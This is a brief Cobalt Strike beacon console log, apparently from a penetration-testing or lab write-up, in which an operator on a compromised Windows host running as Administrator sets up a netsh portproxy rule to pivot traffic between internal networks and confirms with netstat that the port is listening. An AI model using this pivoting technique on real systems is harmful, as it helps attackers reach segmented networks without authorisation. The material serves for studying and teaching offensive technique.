 beacon> shell netsh interface portproxy add v4tov4 listenaddress=192.168.204.188 listenport=822 connectaddress=192.168.111.132 connectport=8080
[*] Tasked beacon to run: netsh interface portproxy add v4tov4 listenaddress=192.168.204.188 listenport=822 connectaddress=192.168.111.132 connectport=8080
[+] host called home, sent: 160 bytes
[+] received output:
beacon> shell netstat -ano | findstr :822
[*] Tasked beacon to run: netstat -ano | findstr :822
[+] host called home, sent: 58 bytes
[+] received output:
TCP 192.168.204.188:822 0.0.0.0:0 LISTENING 840
[WIN-PUQU7HD46J7] Administrator */2560 (x64) Bid: 949019634 NT: 6.1 last: 251ms
beacon>